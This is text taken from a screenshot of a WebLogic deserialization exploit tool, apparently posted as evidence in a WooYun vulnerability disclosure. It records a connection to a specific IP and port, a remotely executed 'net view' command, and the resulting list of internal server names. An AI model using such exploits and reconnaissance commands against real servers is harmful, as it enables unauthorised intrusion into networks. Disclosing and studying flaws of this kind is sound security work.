 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.57.139.23 Port: 8090 DisConn
FilePath: Upload
CMD: net view Execute
Result:
服务器名称 注解
-------------------------------------------------------------------------------
\\ADMIN-88E6E52A6
\\ALTIGEN-38E5244
\\BLSP
\\DOLPHIN
\\EVIAS evias
\\GSDC203
\\GSDC204
\\GSDC205
\\GSDC303
\\GSDC305
\\GSDC604
\\HASV1
\\SDGS_SER1
\\SDSJ12315-1
\\SDSJ12315-2
\\SDSJ12315-3
\\SDSJGS1235DB
\\WEBAPP
\\WIN-G758PTUF2BP
命令成功完成。
www.wooyun.org
Connected!